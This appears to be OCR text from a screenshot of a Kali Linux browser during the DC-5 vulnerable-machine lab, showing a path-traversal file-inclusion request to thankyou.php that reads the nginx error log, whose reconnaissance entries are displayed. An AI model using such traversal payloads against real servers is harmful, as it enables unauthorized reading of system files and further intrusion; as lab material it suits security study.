 Contact
10.0.2.34/thankyou.php?file=../../../../../..//var/log/nginx/error.log
Bur
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2023/03/27 23:29:21 [error] 466#0: *191 directory index of "/var/www/html/css/" is forbidden, client: 10.0.2.15, server: _, request: "GET /css/ HTTP/1.1", host: "10.0.2.34"
2023/03/27 23:29:23 [error] 466#0: *205 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host:
"10.0.2.34" 2023/03/27 23:29:23 [error] 466#0: *207 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server: _, request: "GET /images/?pattern=
/etc/*&sort=name HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:31:41 [error] 466#0: *501 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server:
_, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:31:58 [error] 465#0: *533 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file
in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34" 2023/03/27 23:32:39 [error] 465#0: *593 directory index of "/var/www/html/css/" is forbidden, client: 10.0.2.15,
server: _, request: "GET /css/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:32:40 [error] 465#0: *639 directory index of "/var/www/html/images/" is forbidden, client:
10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:33:18 [error] 465#0: *763 directory index of "/var/www/html/images/" is
forbidden, client: 10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:33:34 [error] 466#0: *790 FastCGI sent in stderr: "PHP
message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _,
request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34" 2023/03/27 23:36:54 [error] 466#0: *806 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15,
server: _, request: "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"10.0.2.34", referrer: "http://10.0.2.34/contact.php" 2023/03/27 23:38:13 [error] 466#0: *817 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _, request: "GET /thankyou.php?firstname=&lastname=&
country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34", referrer: "http://10.0.2.34/contact.php"